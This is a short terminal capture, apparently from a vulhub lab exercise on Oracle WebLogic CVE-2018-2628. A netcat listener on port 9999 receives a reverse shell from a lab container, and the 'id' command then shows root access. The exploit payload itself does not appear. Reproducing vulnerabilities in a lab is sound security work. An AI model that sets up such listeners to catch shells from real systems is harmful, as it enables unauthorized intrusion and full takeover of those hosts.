 ┌──(root💀kali)-[/home/…/vulnerability/vulhub/weblogic/CVE-2018-2628]
└─# nc -vvl 9999
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 192.168.224.2.
Ncat: Connection from 192.168.224.2:40674.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@2cc57176ee4a:~/Oracle/Middleware/user_projects/domains/base_domain# id
id
uid=0(root) gid=0(root) groups=0(root)
root@2cc57176ee4a:~/Oracle/Middleware/user_projects/domains/base_domain#